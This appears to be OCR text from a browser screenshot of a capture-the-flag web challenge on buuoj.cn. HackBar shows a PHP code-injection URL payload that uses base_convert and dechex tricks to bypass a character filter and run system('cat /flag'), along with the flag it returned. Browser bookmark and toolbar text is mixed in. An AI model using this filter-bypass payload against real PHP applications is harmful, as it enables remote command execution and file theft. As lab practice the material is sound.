 834505c1-cb33-4e33-a8ac-9587c
834505c1-cb33-4e33-a8ac-9587c74c1459.node4.buuoj.cn/?c=$pi=base_convert(37907361743,10,36)(dechex(15985
火狐官方站点 百度 新手上路 常用网址 来自 Microsoft Edge 京东商城 JD 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... CSDN - 专业开发者社... 菜鸟教程 - 学的不仅... 人民网_网上的人民日报 其他书签 移动设备上的书签
_GETflag{f89621c1-d271-4338-8c61-d9b298a6670f}
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://834505c1-cb33-4e33-a8ac-9587c74c1459.node4.buuoj.cn/?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi){pi}(($$pi){abs})&pi=system&abs=cat /flag
Split URL
Execute
Post data Referer User Agent Cookies Clear All